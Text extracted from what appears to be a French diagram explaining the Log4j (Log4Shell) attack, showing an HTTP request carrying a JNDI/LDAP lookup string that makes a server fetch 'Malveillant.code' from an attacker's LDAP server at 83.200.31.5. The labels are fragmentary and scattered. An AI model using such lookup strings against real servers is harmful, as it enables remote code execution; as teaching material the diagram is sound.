 Requête http
Serveur
Même réseau ou pas
{jndi:LDAP: 83.200.31.5/Malveillant.code}
Attaquant
Log4j
Serveur: 83.200.31.5
LDAP
Malveillant.code
LDAP
Attaq
uant
Malveillant.code